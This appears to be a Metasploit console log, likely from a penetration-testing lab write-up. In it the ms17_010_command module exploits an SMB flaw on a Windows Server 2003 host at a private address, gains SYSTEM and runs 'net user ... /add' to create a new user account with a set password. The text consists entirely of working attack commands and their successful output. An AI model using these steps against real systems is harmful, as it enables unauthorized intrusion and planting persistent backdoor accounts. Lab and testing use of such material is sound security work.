 msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command net user Troy3e !@#123qwe!@# /add
command => net user Troy3e !@#123qwe!@# /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8cc8fd60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user Troy3e !@#123qwe!@# /add":
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed